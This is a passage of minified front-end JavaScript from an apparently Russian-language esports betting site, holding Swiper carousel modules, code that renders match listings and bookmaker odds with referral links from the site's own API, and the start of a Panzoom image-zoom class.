t,i,{swiper:n,extendParams:s,on:o,emit:a,params:r}=e;n.autoplay={running:!1,paused:!1,timeLeft:0},s({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let l,c,d,u,h,p,m,f,g=r&&r.autoplay?r.autoplay.delay:3e3,v=r&&r.autoplay?r.autoplay.delay:3e3,b=(new Date).getTime();function y(e){n&&!n.destroyed&&n.wrapperEl&&e.target===n.wrapperEl&&(n.wrapperEl.removeEventListener("transitionend",y),f||e.detail&&e.detail.bySwiperTouchMove||M())}const w=()=>{if(n.destroyed||!n.autoplay.running)return;n.autoplay.paused?c=!0:c&&(v=l,c=!1);const e=n.autoplay.paused?l:b+v-(new Date).getTime();n.autoplay.timeLeft=e,a("autoplayTimeLeft",e,e/g),i=requestAnimationFrame((()=>{w()}))},E=e=>{if(n.destroyed||!n.autoplay.running)return;cancelAnimationFrame(i),w();let s=void 0===e?n.params.autoplay.delay:e;g=n.params.autoplay.delay,v=n.params.autoplay.delay;const o=(()=>{let e;if(e=n.virtual&&n.params.virtual.enabled?n.slides.find((e=>e.classList.contains("swiper-slide-active"))):n.slides[n.activeIndex],e)return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(o)&&o>0&&void 0===e&&(s=o,g=o,v=o),l=s;const r=n.params.speed,c=()=>{n&&!n.destroyed&&(n.params.autoplay.reverseDirection?!n.isBeginning||n.params.loop||n.params.rewind?(n.slidePrev(r,!0,!0),a("autoplay")):n.params.autoplay.stopOnLastSlide||(n.slideTo(n.slides.length-1,r,!0,!0),a("autoplay")):!n.isEnd||n.params.loop||n.params.rewind?(n.slideNext(r,!0,!0),a("autoplay")):n.params.autoplay.stopOnLastSlide||(n.slideTo(0,r,!0,!0),a("autoplay")),n.params.cssMode&&(b=(new Date).getTime(),requestAnimationFrame((()=>{E()}))))};return s>0?(clearTimeout(t),t=setTimeout((()=>{c()}),s)):requestAnimationFrame((()=>{c()})),s},T=()=>{b=(new Date).getTime(),n.autoplay.running=!0,E(),a("autoplayStart")},x=()=>{n.autoplay.running=!1,clearTimeout(t),cancelAnimationFrame(i),a("autoplayStop")},C=(e,i)=>{if(n.destroyed||!n.autoplay.running)return;clearTimeout(t),e||(m=!0);const s=()=>{a("autoplayPause"),n.params.autoplay.waitForTransition?n.wrapperEl.addEventListener("transitionend",y):M()};if(n.autoplay.paused=!0,i)return p&&(l=n.params.autoplay.delay),p=!1,void s();const o=l||n.params.autoplay.delay;l=o-((new Date).getTime()-b),n.isEnd&&l<0&&!n.params.loop||(l<0&&(l=0),s())},M=()=>{n.isEnd&&l<0&&!n.params.loop||n.destroyed||!n.autoplay.running||(b=(new Date).getTime(),m?(m=!1,E(l)):E(),n.autoplay.paused=!1,a("autoplayResume"))},k=()=>{if(n.destroyed||!n.autoplay.running)return;const e=S();"hidden"===e.visibilityState&&(m=!0,C(!0)),"visible"===e.visibilityState&&M()},D=e=>{"mouse"===e.pointerType&&(m=!0,f=!0,n.animating||n.autoplay.paused||C(!0))},L=e=>{"mouse"===e.pointerType&&(f=!1,n.autoplay.paused&&M())};o("init",(()=>{n.params.autoplay.enabled&&(n.params.autoplay.pauseOnMouseEnter&&(n.el.addEventListener("pointerenter",D),n.el.addEventListener("pointerleave",L)),S().addEventListener("visibilitychange",k),T())})),o("destroy",(()=>{n.el&&"string"!=typeof n.el&&(n.el.removeEventListener("pointerenter",D),n.el.removeEventListener("pointerleave",L)),S().removeEventListener("visibilitychange",k),n.autoplay.running&&x()})),o("_freeModeStaticRelease",(()=>{(u||m)&&M()})),o("_freeModeNoMomentumRelease",(()=>{n.params.autoplay.disableOnInteraction?x():C(!0,!0)})),o("beforeTransitionStart",((e,t,i)=>{!n.destroyed&&n.autoplay.running&&(i||!n.params.autoplay.disableOnInteraction?C(!0,!0):x())})),o("sliderFirstMove",(()=>{!n.destroyed&&n.autoplay.running&&(n.params.autoplay.disableOnInteraction?x():(d=!0,u=!1,m=!1,h=setTimeout((()=>{m=!0,u=!0,C(!0)}),200)))})),o("touchEnd",(()=>{if(!n.destroyed&&n.autoplay.running&&d){if(clearTimeout(h),clearTimeout(t),n.params.autoplay.disableOnInteraction)return u=!1,void(d=!1);u&&n.params.cssMode&&M(),u=!1,d=!1}})),o("slideChange",(()=>{!n.destroyed&&n.autoplay.running&&(p=!0)})),Object.assign(n.autoplay,{start:T,stop:x,pause:C,resume:M})}Object.keys(ge).forEach((e=>{Object.keys(ge[e]).forEach((t=>{be.prototype[t]=ge[e][t]}))})),be.use([function(e){let{swiper:t,on:i,emit:n}=e;const s=T();let o=null,a=null;const r=()=>{t&&!t.destroyed&&t.initialized&&(n("beforeResize"),n("resize"))},l=()=>{t&&!t.destroyed&&t.initialized&&n("orientationchange")};i("init",(()=>{t.params.resizeObserver&&void 0!==s.ResizeObserver?t&&!t.destroyed&&t.initialized&&(o=new ResizeObserver((e=>{a=s.requestAnimationFrame((()=>{const{width:i,height:n}=t;let s=i,o=n;e.forEach((e=>{let{contentBoxSize:i,contentRect:n,target:a}=e;a&&a!==t.el||(s=n?n.width:(i[0]||i).inlineSize,o=n?n.height:(i[0]||i).blockSize)})),s===i&&o===n||r()}))})),o.observe(t.el)):(s.addEventListener("resize",r),s.addEventListener("orientationchange",l))})),i("destroy",(()=>{a&&s.cancelAnimationFrame(a),o&&o.unobserve&&t.el&&(o.unobserve(t.el),o=null),s.removeEventListener("resize",r),s.removeEventListener("orientationchange",l)}))},function(e){let{swiper:t,extendParams:i,on:n,emit:s}=e;const o=[],a=T(),r=function(e,i){void 0===i&&(i={});const n=new(a.MutationObserver||a.WebkitMutationObserver)((e=>{if(t.__preventObserver__)return;if(1===e.length)return void s("observerUpdate",e[0]);const i=function(){s("observerUpdate",e[0])};a.requestAnimationFrame?a.requestAnimationFrame(i):a.setTimeout(i,0)}));n.observe(e,{attributes:void 0===i.attributes||i.attributes,childList:t.isElement||(void 0===i.childList||i).childList,characterData:void 0===i.characterData||i.characterData}),o.push(n)};i({observer:!1,observeParents:!1,observeSlideChildren:!1}),n("init",(()=>{if(t.params.observer){if(t.params.observeParents){const e=z(t.hostEl);for(let t=0;t<e.length;t+=1)r(e[t])}r(t.hostEl,{childList:t.params.observeSlideChildren}),r(t.wrapperEl,{attributes:!1})}})),n("destroy",(()=>{o.forEach((e=>{e.disconnect()})),o.splice(0,o.length)}))}]);var xe=".swiper",Ce=xe+"-button";const Me={BASE:xe,BUTTON:Ce,BUTTON_NEXT:Ce+"-next",BUTTON_PREV:Ce+"-prev"};const ke=function(e,t){return function(e,t,i,n){return new(i||(i=Promise))((function(s,o){function a(e){try{l(n.next(e))}catch(e){o(e)}}function r(e){try{l(n.throw(e))}catch(e){o(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof i?t:new i((function(e){e(t)}))).then(a,r)}l((n=n.apply(e,t||[])).next())}))}(void 0,void 0,void 0,(function(){var i;return function(e,t){var i,n,s,o={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=r(0),a.throw=r(1),a.return=r(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function r(r){return function(l){return function(r){if(i)throw new TypeError("Generator is already executing.");for(;a&&(a=0,r[0]&&(o=0)),o;)try{if(i=1,n&&(s=2&r[0]?n.return:r[0]?n.throw||((s=n.return)&&s.call(n),0):n.next)&&!(s=s.call(n,r[1])).done)return s;switch(n=0,s&&(r=[2&r[0],s.value]),r[0]){case 0:case 1:s=r;break;case 4:return o.label++,{value:r[1],done:!1};case 5:o.label++,n=r[1],r=[0];continue;case 7:r=o.ops.pop(),o.trys.pop();continue;default:if(!((s=(s=o.trys).length>0&&s[s.length-1])||6!==r[0]&&2!==r[0])){o=0;continue}if(3===r[0]&&(!s||r[1]>s[0]&&r[1]<s[3])){o.label=r[1];break}if(6===r[0]&&o.label<s[1]){o.label=s[1],s=r;break}if(s&&o.label<s[2]){o.label=s[2],o.ops.push(r);break}s[2]&&o.ops.pop(),o.trys.pop();continue}r=t.call(e,o)}catch(e){r=[6,e],n=0}finally{i=s=0}if(5&r[0])throw r[1];return{value:r[0]?r[1]:void 0,done:!0}}([r,l])}}}(this,(function(n){switch(n.label){case 0:return n.trys.push([0,3,,4]),[4,fetch(e,t&&{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify(t)})];case 1:return[4,n.sent().json()];case 2:return[2,n.sent()];case 3:return i=n.sent(),console.log(i),[3,4];case 4:return[2]}}))}))};var De=function(e){return Array.from(e.parentElement.children).filter((function(t){return t!==e}))},Le=function(e,t){De(e).forEach((function(e){e.classList.remove(t)})),e.classList.add(t)},Pe=function(e,t,i,n,s){void 0===s&&(s=!0);var o,a=Boolean(s);(null==i?void 0:i.referral_link)?((o=document.createElement("a")).href=i.referral_link,o.target="_blank"):o=document.createElement("div");var r=document.createElement("div"),l=document.createElement("div"),c=document.createElement("div");o.className="bet";var d=sessionStorage.getItem("factor-".concat(n,"-").concat(t));if(d&&(Number(d)>Number(i.value)?o.classList.add("down"):Number(d)<Number(i.value)?o.classList.add("up"):o.className="bet",setTimeout((function(){o.className="bet"}),1e4)),r.className="bet__type",l.className="bet__number",c.className="bet__logo",(null==i?void 0:i.bookmaker_logo.length)>0&&(c.style.backgroundImage="url(".concat(i.bookmaker_logo,")")),null==i?void 0:i.value){var u=String(i.value);r.innerText=t,l.innerText=u,sessionStorage.setItem("factor-".concat(n,"-").concat(t),u),o.appendChild(r),o.appendChild(l),o.appendChild(c)}else o.classList.add("bet_loading"),o.innerText="—";((null==i?void 0:i.value)||a)&&e.appendChild(o)};const _e=function(){if(document.querySelector(".bets")){var e=function(){fetch("/wp-json/api/v1/proxy/feed",{method:"POST",headers:{"Content-Type":"application/json"}}).then((function(e){return e.json()})).then((function(e){e&&e.forEach((function(e){var t=e.event_id;t&&document.querySelectorAll('.bets[data-feed-event-id="'.concat(t,'"]')).forEach((function(i){i.innerHTML="";var n=+i.closest("[data-show-empty-bet]").dataset.showEmptyBet;Pe(i,"1",e.p1,t,n),Pe(i,"x",e.x,t,n),Pe(i,"2",e.p2,t,n)}))}))})).catch((function(e){console.error(e)}))};e(),setInterval(e,3e4)}};var Oe=function(e){var t,i,n,s,l,c,d=document.querySelector("#match-center__content"),u=document.querySelectorAll("".concat(o,":not(").concat(r,")")),p=(null===(t=null==e?void 0:e.date)||void 0===t?void 0:t.trim())||(null===(i=document.querySelector(h))||void 0===i?void 0:i.value)||(new Date).toISOString().split("T")[0],m=(null===(n=null==e?void 0:e.status)||void 0===n?void 0:n.trim())||"",f=new Date(p),g=new Date;f.setUTCHours(-3,0,0,0),g.setUTCHours(-3,0,0,0);var v={date_from:"".concat(p,"T00:00:00Z"),date_to:"".concat(p,"T23:59:59Z"),skip_empty:"true"};m.length>0&&(v.status=m),(null==e?void 0:e.game_id)&&(v.game_id=null===(s=null==e?void 0:e.game_id)||void 0===s?void 0:s.trim()),(null==e?void 0:e.tournament_id)&&(v.tournament_id=null===(l=null==e?void 0:e.tournament_id)||void 0===l?void 0:l.trim());var b=new URLSearchParams(v).toString(),y=function(e,t){void 0===e&&(e=2),void 0===t&&(t=3);var i=document.createElement("div");i.className="skeleton-block tournaments";for(var n=0;n<e;n++){var s=document.createElement("div");s.className="skeleton-block__section";var o=document.createElement("div");o.className="skeleton-block__section-title skeleton",s.appendChild(o);for(var a=0;a<t;a++){var r=document.createElement("div");r.className="skeleton-block__section-item";var l=document.createElement("div");l.className="skeleton-block__info";var c=document.createElement("div");c.className="skeleton-block__teams-wrp";var d=document.createElement("div");d.className="skeleton-block__team";var u=document.createElement("div");u.className="skeleton-block__team",c.appendChild(d),c.appendChild(u),l.appendChild(c),r.appendChild(l);var h=document.createElement("div");h.className="skeleton-block__coeff";for(var p=0;p<3;p++){var m=document.createElement("div");m.className="skeleton-block__coeff-item skeleton",h.appendChild(m)}r.appendChild(h),s.appendChild(r)}i.appendChild(s)}return i}(2,2);d.replaceChildren(y),f<g?(u.forEach((function(e){e.classList.add("disabled")})),c=document.querySelector(r)):(c=document.querySelector(a),u.forEach((function(e){e.classList.remove("disabled")}))),Le(c,"active"),fetch("/wp-json/api/v1/mc/matches?".concat(b)).then((function(e){return e.json()})).then((function(e){var t;t=e.length>0?function(e){var t=document.createDocumentFragment();return e.forEach((function(e){e.tournaments.forEach((function(i){var n=document.createElement("div");n.className="accordion legal-active match-center-tournament";var s=document.createElement("div");if(s.className="accordion_title match-center-tournament-title",e.icon){var o=document.createElement("img");o.className="match-center-tournament-title__game-icon",o.setAttribute("decoding","async"),o.setAttribute("height","18"),o.setAttribute("width","18"),o.setAttribute("src",e.icon),o.setAttribute("alt",e.icon),s.appendChild(o)}if(i.icon){var a=document.createElement("img");a.setAttribute("decoding","async"),a.setAttribute("height","18"),a.setAttribute("width","18"),a.setAttribute("src",i.icon),a.setAttribute("alt",i.name),s.appendChild(a)}var r=document.createElement("span");r.className="match-center-tournament-title__name",r.textContent=i.name,s.appendChild(r);var l=document.createElement("span");l.className="match-center-tournament-title__count",l.innerHTML=i.matches.length.toString(),s.appendChild(l),n.appendChild(s);var c=document.createElement("div");c.className="accordion_content",i.matches.forEach((function(e){var t=document.createElement("div");t.className="match-center-list-item";var i=document.createElement("div"),n=new Date(e.date).toLocaleTimeString("ru-RU",{hour:"2-digit",minute:"2-digit",timeZone:"UTC"}),s="",o="";switch(e.status){case"running":s="match-center-list-item__date_live",o="Live",i.textContent=o;break;case"finished":s="match-center-list-item__date_over";var a=document.createElement("span");a.textContent=n,i.appendChild(a);var r=document.createElement("span");r.textContent="Завершен",i.appendChild(document.createTextNode(" ")),i.appendChild(r);break;case"not_started":i.textContent=n}i.className="match-center-list-item__date ".concat(s),t.appendChild(i);var l=document.createElement("div");l.className="teams";var d=e.teams.map((function(e){return e.score})),u=Math.min.apply(Math,d);e.teams.forEach((function(t){var i=document.createElement("a");i.href=e.url,i.className="teams-item";var n=document.createElement("img");n.setAttribute("decoding","async"),n.setAttribute("loading","lazy"),n.src=t.icon,n.alt="".concat(t.name," logo"),n.width=24,n.height=24,n.className="teams-item__logo",i.appendChild(n);var s=document.createElement("span");s.className="teams-item__name",s.textContent=t.name,i.appendChild(s);var o=document.createElement("span");o.className="teams-item__score",t.score===u&&o.classList.add("less-score"),o.textContent=t.score.toString(),i.appendChild(o),l.appendChild(i)})),t.appendChild(l);var h=document.createElement("div");for(var p in h.className="bets",e.feed_event_id&&h.setAttribute("data-feed-event-id",e.feed_event_id),e.factors){var m=void 0;switch(p){case"p1":m="1";break;case"p2":m="2";break;case"x":m="X";break;default:m=""}var f=e.factors[p];if(f&&f.value>0){var g=void 0;if(f.referral_link&&"finished"!=e.status?((g=document.createElement("a")).href=f.referral_link||"#",g.target="_blank"):g=document.createElement("div"),g.className="bet","finished"==e.status){var v=p==e.winner_factor?"bet_winner":"bet_looser";g.classList.add(v)}var b=document.createElement("div");b.className="bet__type",b.textContent=m,g.appendChild(b);var y=document.createElement("div");if(y.className="bet__number factor",y.textContent=f.value.toString(),g.appendChild(y),f.icon){var w=document.createElement("img");w.setAttribute("decoding","async"),w.src=f.icon,w.height=18,w.width=18,w.className="bet__logo",g.appendChild(w)}h.appendChild(g)}else{var S=document.createElement("div");S.className="bet bet_loading",S.textContent="—",h.appendChild(S)}}t.appendChild(h),c.appendChild(t)})),n.appendChild(c),t.appendChild(n)}))})),t}(e):function(){var e=document.createElement("div");e.className="block block-match-empty-states";var t=document.createElement("div");t.className="empty-states-block block-ghost";var i=document.createElement("span");i.className="empty-states-block__image";var n=document.createElement("span");return n.className="empty-states-block__title",t.appendChild(i),t.appendChild(n),e.appendChild(t),e}(),d.replaceChildren(t),_e()})).catch((function(e){console.error(e)}))};const Ae="legal-active",Ie="disable",ze="preloader-active";const Fe=function(e,t,i){document.querySelectorAll(e).forEach((function(n){return function(e,t,i,n){e.addEventListener("click",(function(e){return function(e,t,i,n){var s=e.currentTarget.parentElement,o=s.querySelector(t),a=s.querySelector(i);a&&o&&(window.navigator.clipboard.writeText(a.textContent||""),o.classList.add(Ae),setTimeout((function(){o.classList.remove(Ae)}),n))}(e,t,i,n)}))}(n,e,t,i)}))},$e=function(){document.querySelectorAll(".draggable").forEach((function(e){var t,i,n=e,s=!1;n.addEventListener("mousedown",(function(e){0!==e.button||s||(s=!0,t=e.pageX-n.offsetLeft,i=n.scrollLeft,n.style.cursor="grabbing")})),n.addEventListener("mousemove",(function(e){if(s){e.preventDefault();var o=2*(e.pageX-n.offsetLeft-t);n.scrollLeft=i-o}})),n.addEventListener("mouseup",(function(){s=!1,n.style.cursor=""})),n.addEventListener("mouseleave",(function(){s=!1,n.style.cursor=""}))}))};var Ne=function(e,t){var i=document.createElement("div");i.innerText=e,i.className="error",t.parentElement.appendChild(i)},Re=function(e,t,i,n){document.querySelectorAll(".modal").forEach((function(e){e.classList.remove("visible")}));var s=document.querySelector(".modal#message"),o=s.querySelector(".image"),a=s.querySelector(".title"),r=s.querySelector(".description"),l=s.querySelector(".button");o.classList.add(e),a.innerText=t,r.innerText=i,l.innerText=n,s.classList.add("visible"),setTimeout((function(){document.body.classList.remove("overlay"),s.classList.remove("visible"),o.classList.remove(e),a.innerText="",r.innerText="",l.innerText=""}),12e3)};const He=(e,t=1e4)=>(e=parseFloat(e+"")||0,Math.round((e+Number.EPSILON)*t)/t),je=function(e){if(!(e&&e instanceof Element&&e.offsetParent))return!1;const t=e.scrollHeight>e.clientHeight,i=window.getComputedStyle(e).overflowY,n=-1!==i.indexOf("hidden"),s=-1!==i.indexOf("visible");return t&&!n&&!s},Be=function(e,t=void 0){return!(!e||e===document.body||t&&e===t)&&(je(e)?e:Be(e.parentElement,t))},qe=function(e){var t=(new DOMParser).parseFromString(e,"text/html").body;if(t.childElementCount>1){for(var i=document.createElement("div");t.firstChild;)i.appendChild(t.firstChild);return i}return t.firstChild},Ve=e=>`${e||""}`.split(" ").filter((e=>!!e)),Ge=(e,t,i)=>{e&&Ve(t).forEach((t=>{e.classList.toggle(t,i||!1)}))};class Ye{constructor(e){Object.defineProperty(this,"pageX",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"pageY",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"clientX",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"clientY",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"id",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"time",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"nativePointer",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),this.nativePointer=e,this.pageX=e.pageX,this.pageY=e.pageY,this.clientX=e.clientX,this.clientY=e.clientY,this.id=self.Touch&&e instanceof Touch?e.identifier:-1,this.time=Date.now()}}const We={passive:!1};class Xe{constructor(e,{start:t=()=>!0,move:i=()=>{},end:n=()=>{}}){Object.defineProperty(this,"element",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"startCallback",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"moveCallback",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"endCallback",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"currentPointers",{enumerable:!0,configurable:!0,writable:!0,value:[]}),Object.defineProperty(this,"startPointers",{enumerable:!0,configurable:!0,writable:!0,value:[]}),this.element=e,this.startCallback=t,this.moveCallback=i,this.endCallback=n;for(const e of["onPointerStart","onTouchStart","onMove","onTouchEnd","onPointerEnd","onWindowBlur"])this[e]=this[e].bind(this);this.element.addEventListener("mousedown",this.onPointerStart,We),this.element.addEventListener("touchstart",this.onTouchStart,We),this.element.addEventListener("touchmove",this.onMove,We),this.element.addEventListener("touchend",this.onTouchEnd),this.element.addEventListener("touchcancel",this.onTouchEnd)}onPointerStart(e){if(!e.buttons||0!==e.button)return;const t=new Ye(e);this.currentPointers.some((e=>e.id===t.id))||this.triggerPointerStart(t,e)&&(window.addEventListener("mousemove",this.onMove),window.addEventListener("mouseup",this.onPointerEnd),window.addEventListener("blur",this.onWindowBlur))}onTouchStart(e){for(const t of Array.from(e.changedTouches||[]))this.triggerPointerStart(new Ye(t),e);window.addEventListener("blur",this.onWindowBlur)}onMove(e){const t=this.currentPointers.slice(),i="changedTouches"in e?Array.from(e.changedTouches||[]).map((e=>new Ye(e))):[new Ye(e)],n=[];for(const e of i){const t=this.currentPointers.findIndex((t=>t.id===e.id));t<0||(n.push(e),this.currentPointers[t]=e)}n.length&&this.moveCallback(e,this.currentPointers.slice(),t)}onPointerEnd(e){e.buttons>0&&0!==e.button||(this.triggerPointerEnd(e,new Ye(e)),window.removeEventListener("mousemove",this.onMove),window.removeEventListener("mouseup",this.onPointerEnd),window.removeEventListener("blur",this.onWindowBlur))}onTouchEnd(e){for(const t of Array.from(e.changedTouches||[]))this.triggerPointerEnd(e,new Ye(t))}triggerPointerStart(e,t){return!!this.startCallback(t,e,this.currentPointers.slice())&&(this.currentPointers.push(e),this.startPointers.push(e),!0)}triggerPointerEnd(e,t){const i=this.currentPointers.findIndex((e=>e.id===t.id));i<0||(this.currentPointers.splice(i,1),this.startPointers.splice(i,1),this.endCallback(e,t,this.currentPointers.slice()))}onWindowBlur(){this.clear()}clear(){for(;this.currentPointers.length;){const e=this.currentPointers[this.currentPointers.length-1];this.currentPointers.splice(this.currentPointers.length-1,1),this.startPointers.splice(this.currentPointers.length-1,1),this.endCallback(new Event("touchend",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}),e,this.currentPointers.slice())}}stop(){this.element.removeEventListener("mousedown",this.onPointerStart,We),this.element.removeEventListener("touchstart",this.onTouchStart,We),this.element.removeEventListener("touchmove",this.onMove,We),this.element.removeEventListener("touchend",this.onTouchEnd),this.element.removeEventListener("touchcancel",this.onTouchEnd),window.removeEventListener("mousemove",this.onMove),window.removeEventListener("mouseup",this.onPointerEnd),window.removeEventListener("blur",this.onWindowBlur)}}function Ue(e,t){return t?Math.sqrt(Math.pow(t.clientX-e.clientX,2)+Math.pow(t.clientY-e.clientY,2)):0}function Ze(e,t){return t?{clientX:(e.clientX+t.clientX)/2,clientY:(e.clientY+t.clientY)/2}:e}const Ke=e=>"object"==typeof e&&null!==e&&e.constructor===Object&&"[object Object]"===Object.prototype.toString.call(e),Je=(e,...t)=>{const i=t.length;for(let n=0;n<i;n++){const i=t[n]||{};Object.entries(i).forEach((([t,i])=>{const n=Array.isArray(i)?[]:{};e[t]||Object.assign(e,{[t]:n}),Ke(i)?Object.assign(e[t],Je(n,i)):Array.isArray(i)?Object.assign(e,{[t]:[...i]}):Object.assign(e,{[t]:i})}))}return e},Qe=function(e,t){return e.split(".").reduce(((e,t)=>"object"==typeof e?e[t]:void 0),t)};class et{constructor(e={}){Object.defineProperty(this,"options",{enumerable:!0,configurable:!0,writable:!0,value:e}),Object.defineProperty(this,"events",{enumerable:!0,configurable:!0,writable:!0,value:new Map}),this.setOptions(e);for(const e of Object.getOwnPropertyNames(Object.getPrototypeOf(this)))e.startsWith("on")&&"function"==typeof this[e]&&(this[e]=this[e].bind(this))}setOptions(e){this.options=e?Je({},this.constructor.defaults,e):{};for(const[e,t]of Object.entries(this.option("on")||{}))this.on(e,t)}option(e,...t){let i=Qe(e,this.options);return i&&"function"==typeof i&&(i=i.call(this,this,...t)),i}optionFor(e,t,i,...n){let s=Qe(t,e);var o;"string"!=typeof(o=s)||isNaN(o)||isNaN(parseFloat(o))||(s=parseFloat(s)),"true"===s&&(s=!0),"false"===s&&(s=!1),s&&"function"==typeof s&&(s=s.call(this,this,e,...n));let a=Qe(t,this.options);return a&&"function"==typeof a?s=a.call(this,this,e,...n,s):void 0===s&&(s=a),void 0===s?i:s}cn(e){const t=this.options.classes;return t&&t[e]||""}localize(e,t=[]){e=String(e).replace(/\{\{(\w+).?(\w+)?\}\}/g,((e,t,i)=>{let n="";return i?n=this.option(`${t[0]+t.toLowerCase().substring(1)}.l10n.${i}`):t&&(n=this.option(`l10n.${t}`)),n||(n=e),n}));for(let i=0;i<t.length;i++)e=e.split(t[i][0]).join(t[i][1]);return e.replace(/\{\{(.*?)\}\}/g,((e,t)=>t))}on(e,t){let i=[];"string"==typeof e?i=e.split(" "):Array.isArray(e)&&(i=e),this.events||(this.events=new Map),i.forEach((e=>{let i=this.events.get(e);i||(this.events.set(e,[]),i=[]),i.includes(t)||i.push(t),this.events.set(e,i)}))}off(e,t){let i=[];"string"==typeof e?i=e.split(" "):Array.isArray(e)&&(i=e),i.forEach((e=>{const i=this.events.get(e);if(Array.isArray(i)){const e=i.indexOf(t);e>-1&&i.splice(e,1)}}))}emit(e,...t){[...this.events.get(e)||[]].forEach((e=>e(this,...t))),"*"!==e&&this.emit("*",e,...t)}}Object.defineProperty(et,"version",{enumerable:!0,configurable:!0,writable:!0,value:"5.0.36"}),Object.defineProperty(et,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{}});class tt extends et{constructor(e={}){super(e),Object.defineProperty(this,"plugins",{enumerable:!0,configurable:!0,writable:!0,value:{}})}attachPlugins(e={}){const t=new Map;for(const[i,n]of Object.entries(e)){const e=this.option(i),s=this.plugins[i];s||!1===e?s&&!1===e&&(s.detach(),delete this.plugins[i]):t.set(i,new n(this,e||{}))}for(const[e,i]of t)this.plugins[e]=i,i.attach()}detachPlugins(e){e=e||Object.keys(this.plugins);for(const t of e){const e=this.plugins[t];e&&e.detach(),delete this.plugins[t]}return this.emit("detachPlugins"),this}}var it;!function(e){e[e.Init=0]="Init",e[e.Error=1]="Error",e[e.Ready=2]="Ready",e[e.Panning=3]="Panning",e[e.Mousemove=4]="Mousemove",e[e.Destroy=5]="Destroy"}(it||(it={}));const nt=["a","b","c","d","e","f"],st={PANUP:"Move up",PANDOWN:"Move down",PANLEFT:"Move left",PANRIGHT:"Move right",ZOOMIN:"Zoom in",ZOOMOUT:"Zoom out",TOGGLEZOOM:"Toggle zoom level",TOGGLE1TO1:"Toggle zoom level",ITERATEZOOM:"Toggle zoom level",ROTATECCW:"Rotate counterclockwise",ROTATECW:"Rotate clockwise",FLIPX:"Flip horizontally",FLIPY:"Flip vertically",FITX:"Fit horizontally",FITY:"Fit vertically",RESET:"Reset",TOGGLEFS:"Toggle fullscreen"},ot={content:null,width:"auto",height:"auto",panMode:"drag",touch:!0,dragMinThreshold:3,lockAxis:!1,mouseMoveFactor:1,mouseMoveFriction:.12,zoom:!0,pinchToZoom:!0,panOnlyZoomed:"auto",minScale:1,maxScale:2,friction:.25,dragFriction:.35,decelFriction:.05,click:"toggleZoom",dblClick:!1,wheel:"zoom",wheelLimit:7,spinner:!0,bounds:"auto",infinite:!1,rubberband:!0,bounce:!0,maxVelocity:75,transformParent:!1,classes:{content:"f-panzoom__content",isLoading:"is-loading",canZoomIn:"can-zoom_in",canZoomOut:"can-zoom_out",isDraggable:"is-draggable",isDragging:"is-dragging",inFullscreen:"in-fullscreen",htmlHasFullscreen:"with-panzoom-in-fullscreen"},l10n:st},at='<circle cx="25" cy="25" r="20"></circle>',rt='<div class="f-spinner"><svg viewBox="0 0 50 50">'+at+at+"</svg></div>",lt=e=>e&&null!==e&&e instanceof Element&&"nodeType"in e,ct=(e,t)=>{e&&Ve(t).forEach((t=>{e.classList.remove(t)}))},dt=(e,t)=>{e&&Ve(t).forEach((t=>{e.classList.add(t)}))},ut={a:1,b:0,c:0,d:1,e:0,f:0},ht=1e4,pt="mousemove",mt="drag",ft="content",gt="auto";let vt=null,bt=null;class yt extends tt{get fits(){return this.contentRect.width-this.contentRect.fitWidth<1&&this.contentRect.height-this.contentRect.fitHeight<1}get isTouchDevice(){return null===bt&&(bt=window.matchMedia("(hover: none)").matches),bt}get isMobile(){return null===vt&&(vt=/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)),vt}get panMode(){return this.options.panMode!==pt||this.isTouchDevice?mt:pt}get panOnlyZoomed(){const e=this.options.panOnlyZoomed;return e===gt?this.isTouchDevice:e}get isInfinite(){return this.option("infinite")}get angle(){return 180*Math.atan2(this.current.b,this.current.a)/Math.PI||0}get targetAngle(){return 180*Math.atan2(this.target.b,this.target.a)/Math.PI||0}get scale(){const{a:e,b:t}=this.current;return Math.sqrt(e*e+t*t)||1}get targetScale(){const{a:e,b:t}=this.target;return Math.sqrt(e*e+t*t)||1}get minScale(){return this.option("minScale")||1}get fullScale(){const{contentRect:e}=this;return e.fullWidth/e.fitWidth||1}get maxScale(){return this.fullScale*(this.option("maxScale")||1)||1}get coverScale(){const{containerRect:e,contentRect:t}=this,i=Math.max(e.height/t.fitHeight,e.width/t.fitWidth)||1;return Math.min(this.fullScale,i)}get isScaling(){return Math.abs(this.targetScale-this.scale)>1e-5&&!this.isResting}get isContentLoading(){const e=this.content;return!!(e&&e instanceof HTMLImageElement)&&!e.complete}get isResting(){if(this.isBouncingX||this.isBouncingY)return!1;for(const e of nt){const t="e"==e||"f"===e?1e-4:1e-5;if(Math.abs(this.target[e]-this.current[e])>t)return!1}return!(!this.ignoreBounds&&!this.checkBounds().inBounds)}constructor(e,t={},i={}){var 